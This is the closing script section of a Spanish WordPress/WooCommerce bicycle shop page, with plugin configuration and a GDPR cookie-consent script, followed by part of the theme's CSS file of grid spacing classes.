var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/biciactiva.es\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f0b1cfb3c1","remove_from_wishlist_nonce":"b3a4697797","reload_wishlist_and_adding_elem_nonce":"60835e4d7d","load_mobile_nonce":"0164485d6e","delete_item_nonce":"00ee7e0691","save_title_nonce":"a46e9e59c0","save_privacy_nonce":"6d66ff5c9e","load_fragments_nonce":"c6e7043bc1"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/biciactiva.es"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.32.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/biciactiva.es\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_825ec5e301ef45a725694b329794a134","fragment_name":"wc_fragments_825ec5e301ef45a725694b329794a134","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/wpbingo.js?ver=6.5.7" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/newsletter.js?ver=6.5.7" id="bwp_newsletter_js-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.elevatezoom.min.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/wc-quantity-increment.min.js" id="wc-quantity-increment-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/isotopes.js" id="isotopes-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/portfolio.js" id="spatina-portfolio-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://biciactiva.es/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/themes/spatina/js/functions.js" id="spatina-script-js"></script>
<script type="text/javascript" id="spatina-script-js-after">
/* <![CDATA[ */
var spatina_ajax_url = "/wp-admin/admin-ajax.php;"
/* ]]> */
</script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https:\/\/biciactiva.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20200317" id="tawcvs-frontend-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld3aKgZAAAAAP-ewxS3nvPBZVYfBmUR9jsv8upF","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '379fa95777',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://biciactiva.es/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '379fa95777',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '0',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://biciactiva.es/wp-content/themes/spatina/css/template.css?ver=6.5.7
body_size: 158914
content:
/*------------------------------------------------------------------
 [Table of contents]
 1. Utilities
 2. Font
 3. Base
 4. Layout
 5. Page
 6. Post
 7. Slideshow
 8. Form
 9. Responsive
 10. Widget
 -------------------------------------------------------------------*/
/* $body-bg:               #e6e6e6 !default; */
/**
 *   Blocks Layout Selectors
 */
/********* LAYOUT **************/
/* 1. Utilities */
/* RIGHT TO LEFT */
/******************************************************
 * @package Wpbingo Theme Framework for WordPress
 * @version 1.0
 * @author http://www.wpbingosite.com
 * @copyright Copyright (C) Augus 2016 Wpbingo.com <@emai:wpbingo@gmail.com>.All rights reserved.
 * @license   GNU General Public License version 1
 *******************************************************/
/* ***********************************************************************************************
 MIXIN
 ************************************************************************************************ */
.mp-0 .bwp-widget-banner {
  margin-bottom: 0px; }
  .mp-0.vc_row, .mp-0 .vc_row {
    margin-left: 0px;
    margin-right: 0px; }
    .mp-0.vc_row .vc_column_container > .vc_column-inner, .mp-0 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 0px;
      padding-right: 0px; }

.mp-1 .bwp-widget-banner {
  margin-bottom: 1px; }
  .mp-1.vc_row, .mp-1 .vc_row {
    margin-left: -0.5px;
    margin-right: -0.5px; }
    .mp-1.vc_row .vc_column_container > .vc_column-inner, .mp-1 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 0.5px;
      padding-right: 0.5px; }

.mp-2 .bwp-widget-banner {
  margin-bottom: 2px; }
  .mp-2.vc_row, .mp-2 .vc_row {
    margin-left: -1px;
    margin-right: -1px; }
    .mp-2.vc_row .vc_column_container > .vc_column-inner, .mp-2 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 1px;
      padding-right: 1px; }

.mp-3 .bwp-widget-banner {
  margin-bottom: 3px; }
  .mp-3.vc_row, .mp-3 .vc_row {
    margin-left: -1.5px;
    margin-right: -1.5px; }
    .mp-3.vc_row .vc_column_container > .vc_column-inner, .mp-3 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 1.5px;
      padding-right: 1.5px; }

.mp-4 .bwp-widget-banner {
  margin-bottom: 4px; }
  .mp-4.vc_row, .mp-4 .vc_row {
    margin-left: -2px;
    margin-right: -2px; }
    .mp-4.vc_row .vc_column_container > .vc_column-inner, .mp-4 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 2px;
      padding-right: 2px; }

.mp-5 .bwp-widget-banner {
  margin-bottom: 5px; }
  .mp-5.vc_row, .mp-5 .vc_row {
    margin-left: -2.5px;
    margin-right: -2.5px; }
    .mp-5.vc_row .vc_column_container > .vc_column-inner, .mp-5 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 2.5px;
      padding-right: 2.5px; }

.mp-6 .bwp-widget-banner {
  margin-bottom: 6px; }
  .mp-6.vc_row, .mp-6 .vc_row {
    margin-left: -3px;
    margin-right: -3px; }
    .mp-6.vc_row .vc_column_container > .vc_column-inner, .mp-6 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 3px;
      padding-right: 3px; }

.mp-7 .bwp-widget-banner {
  margin-bottom: 7px; }
  .mp-7.vc_row, .mp-7 .vc_row {
    margin-left: -3.5px;
    margin-right: -3.5px; }
    .mp-7.vc_row .vc_column_container > .vc_column-inner, .mp-7 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 3.5px;
      padding-right: 3.5px; }

.mp-8 .bwp-widget-banner {
  margin-bottom: 8px; }
  .mp-8.vc_row, .mp-8 .vc_row {
    margin-left: -4px;
    margin-right: -4px; }
    .mp-8.vc_row .vc_column_container > .vc_column-inner, .mp-8 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 4px;
      padding-right: 4px; }

.mp-9 .bwp-widget-banner {
  margin-bottom: 9px; }
  .mp-9.vc_row, .mp-9 .vc_row {
    margin-left: -4.5px;
    margin-right: -4.5px; }
    .mp-9.vc_row .vc_column_container > .vc_column-inner, .mp-9 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 4.5px;
      padding-right: 4.5px; }

.mp-10 .bwp-widget-banner {
  margin-bottom: 10px; }
  .mp-10.vc_row, .mp-10 .vc_row {
    margin-left: -5px;
    margin-right: -5px; }
    .mp-10.vc_row .vc_column_container > .vc_column-inner, .mp-10 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 5px;
      padding-right: 5px; }

.mp-11 .bwp-widget-banner {
  margin-bottom: 11px; }
  .mp-11.vc_row, .mp-11 .vc_row {
    margin-left: -5.5px;
    margin-right: -5.5px; }
    .mp-11.vc_row .vc_column_container > .vc_column-inner, .mp-11 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 5.5px;
      padding-right: 5.5px; }

.mp-12 .bwp-widget-banner {
  margin-bottom: 12px; }
  .mp-12.vc_row, .mp-12 .vc_row {
    margin-left: -6px;
    margin-right: -6px; }
    .mp-12.vc_row .vc_column_container > .vc_column-inner, .mp-12 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 6px;
      padding-right: 6px; }

.mp-13 .bwp-widget-banner {
  margin-bottom: 13px; }
  .mp-13.vc_row, .mp-13 .vc_row {
    margin-left: -6.5px;
    margin-right: -6.5px; }
    .mp-13.vc_row .vc_column_container > .vc_column-inner, .mp-13 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 6.5px;
      padding-right: 6.5px; }

.mp-14 .bwp-widget-banner {
  margin-bottom: 14px; }
  .mp-14.vc_row, .mp-14 .vc_row {
    margin-left: -7px;
    margin-right: -7px; }
    .mp-14.vc_row .vc_column_container > .vc_column-inner, .mp-14 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 7px;
      padding-right: 7px; }

.mp-15 .bwp-widget-banner {
  margin-bottom: 15px; }
  .mp-15.vc_row, .mp-15 .vc_row {
    margin-left: -7.5px;
    margin-right: -7.5px; }
    .mp-15.vc_row .vc_column_container > .vc_column-inner, .mp-15 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 7.5px;
      padding-right: 7.5px; }

.mp-16 .bwp-widget-banner {
  margin-bottom: 16px; }
  .mp-16.vc_row, .mp-16 .vc_row {
    margin-left: -8px;
    margin-right: -8px; }
    .mp-16.vc_row .vc_column_container > .vc_column-inner, .mp-16 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 8px;
      padding-right: 8px; }

.mp-17 .bwp-widget-banner {
  margin-bottom: 17px; }
  .mp-17.vc_row, .mp-17 .vc_row {
    margin-left: -8.5px;
    margin-right: -8.5px; }
    .mp-17.vc_row .vc_column_container > .vc_column-inner, .mp-17 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 8.5px;
      padding-right: 8.5px; }

.mp-18 .bwp-widget-banner {
  margin-bottom: 18px; }
  .mp-18.vc_row, .mp-18 .vc_row {
    margin-left: -9px;
    margin-right: -9px; }
    .mp-18.vc_row .vc_column_container > .vc_column-inner, .mp-18 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 9px;
      padding-right: 9px; }

.mp-19 .bwp-widget-banner {
  margin-bottom: 19px; }
  .mp-19.vc_row, .mp-19 .vc_row {
    margin-left: -9.5px;
    margin-right: -9.5px; }
    .mp-19.vc_row .vc_column_container > .vc_column-inner, .mp-19 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 9.5px;
      padding-right: 9.5px; }

.mp-20 .bwp-widget-banner {
  margin-bottom: 20px; }
  .mp-20.vc_row, .mp-20 .vc_row {
    margin-left: -10px;
    margin-right: -10px; }
    .mp-20.vc_row .vc_column_container > .vc_column-inner, .mp-20 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 10px;
      padding-right: 10px; }

.mp-21 .bwp-widget-banner {
  margin-bottom: 21px; }
  .mp-21.vc_row, .mp-21 .vc_row {
    margin-left: -10.5px;
    margin-right: -10.5px; }
    .mp-21.vc_row .vc_column_container > .vc_column-inner, .mp-21 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 10.5px;
      padding-right: 10.5px; }

.mp-22 .bwp-widget-banner {
  margin-bottom: 22px; }
  .mp-22.vc_row, .mp-22 .vc_row {
    margin-left: -11px;
    margin-right: -11px; }
    .mp-22.vc_row .vc_column_container > .vc_column-inner, .mp-22 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 11px;
      padding-right: 11px; }

.mp-23 .bwp-widget-banner {
  margin-bottom: 23px; }
  .mp-23.vc_row, .mp-23 .vc_row {
    margin-left: -11.5px;
    margin-right: -11.5px; }
    .mp-23.vc_row .vc_column_container > .vc_column-inner, .mp-23 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 11.5px;
      padding-right: 11.5px; }

.mp-24 .bwp-widget-banner {
  margin-bottom: 24px; }
  .mp-24.vc_row, .mp-24 .vc_row {
    margin-left: -12px;
    margin-right: -12px; }
    .mp-24.vc_row .vc_column_container > .vc_column-inner, .mp-24 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 12px;
      padding-right: 12px; }

.mp-25 .bwp-widget-banner {
  margin-bottom: 25px; }
  .mp-25.vc_row, .mp-25 .vc_row {
    margin-left: -12.5px;
    margin-right: -12.5px; }
    .mp-25.vc_row .vc_column_container > .vc_column-inner, .mp-25 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 12.5px;
      padding-right: 12.5px; }

.mp-26 .bwp-widget-banner {
  margin-bottom: 26px; }
  .mp-26.vc_row, .mp-26 .vc_row {
    margin-left: -13px;
    margin-right: -13px; }
    .mp-26.vc_row .vc_column_container > .vc_column-inner, .mp-26 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 13px;
      padding-right: 13px; }

.mp-27 .bwp-widget-banner {
  margin-bottom: 27px; }
  .mp-27.vc_row, .mp-27 .vc_row {
    margin-left: -13.5px;
    margin-right: -13.5px; }
    .mp-27.vc_row .vc_column_container > .vc_column-inner, .mp-27 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 13.5px;
      padding-right: 13.5px; }

.mp-28 .bwp-widget-banner {
  margin-bottom: 28px; }
  .mp-28.vc_row, .mp-28 .vc_row {
    margin-left: -14px;
    margin-right: -14px; }
    .mp-28.vc_row .vc_column_container > .vc_column-inner, .mp-28 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 14px;
      padding-right: 14px; }

.mp-29 .bwp-widget-banner {
  margin-bottom: 29px; }
  .mp-29.vc_row, .mp-29 .vc_row {
    margin-left: -14.5px;
    margin-right: -14.5px; }
    .mp-29.vc_row .vc_column_container > .vc_column-inner, .mp-29 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 14.5px;
      padding-right: 14.5px; }

.mp-30 .bwp-widget-banner {
  margin-bottom: 30px; }
  .mp-30.vc_row, .mp-30 .vc_row {
    margin-left: -15px;
    margin-right: -15px; }
    .mp-30.vc_row .vc_column_container > .vc_column-inner, .mp-30 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 15px;
      padding-right: 15px; }

.mp-31 .bwp-widget-banner {
  margin-bottom: 31px; }
  .mp-31.vc_row, .mp-31 .vc_row {
    margin-left: -15.5px;
    margin-right: -15.5px; }
    .mp-31.vc_row .vc_column_container > .vc_column-inner, .mp-31 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 15.5px;
      padding-right: 15.5px; }

.mp-32 .bwp-widget-banner {
  margin-bottom: 32px; }
  .mp-32.vc_row, .mp-32 .vc_row {
    margin-left: -16px;
    margin-right: -16px; }
    .mp-32.vc_row .vc_column_container > .vc_column-inner, .mp-32 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 16px;
      padding-right: 16px; }

.mp-33 .bwp-widget-banner {
  margin-bottom: 33px; }
  .mp-33.vc_row, .mp-33 .vc_row {
    margin-left: -16.5px;
    margin-right: -16.5px; }
    .mp-33.vc_row .vc_column_container > .vc_column-inner, .mp-33 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 16.5px;
      padding-right: 16.5px; }

.mp-34 .bwp-widget-banner {
  margin-bottom: 34px; }
  .mp-34.vc_row, .mp-34 .vc_row {
    margin-left: -17px;
    margin-right: -17px; }
    .mp-34.vc_row .vc_column_container > .vc_column-inner, .mp-34 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 17px;
      padding-right: 17px; }

.mp-35 .bwp-widget-banner {
  margin-bottom: 35px; }
  .mp-35.vc_row, .mp-35 .vc_row {
    margin-left: -17.5px;
    margin-right: -17.5px; }
    .mp-35.vc_row .vc_column_container > .vc_column-inner, .mp-35 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 17.5px;
      padding-right: 17.5px; }

.mp-36 .bwp-widget-banner {
  margin-bottom: 36px; }
  .mp-36.vc_row, .mp-36 .vc_row {
    margin-left: -18px;
    margin-right: -18px; }
    .mp-36.vc_row .vc_column_container > .vc_column-inner, .mp-36 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 18px;
      padding-right: 18px; }

.mp-37 .bwp-widget-banner {
  margin-bottom: 37px; }
  .mp-37.vc_row, .mp-37 .vc_row {
    margin-left: -18.5px;
    margin-right: -18.5px; }
    .mp-37.vc_row .vc_column_container > .vc_column-inner, .mp-37 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 18.5px;
      padding-right: 18.5px; }

.mp-38 .bwp-widget-banner {
  margin-bottom: 38px; }
  .mp-38.vc_row, .mp-38 .vc_row {
    margin-left: -19px;
    margin-right: -19px; }
    .mp-38.vc_row .vc_column_container > .vc_column-inner, .mp-38 .vc_row .vc_column_container > .vc_column-inner {
      padding-left: 19px;
      padding-right: 19px; }

.mp-39 .bwp-widget-banner {
  margin-bottom: 39px; }
  .mp-39.vc_row, .mp-39 .vc_row {
    margin-left: -19.5px;
    margin-right: -19.5px; }
    .mp-39.vc_row .vc_column_container > .vc_column-inner, .mp-39 .vc_row .vc_column_container > .vc_column-inner {
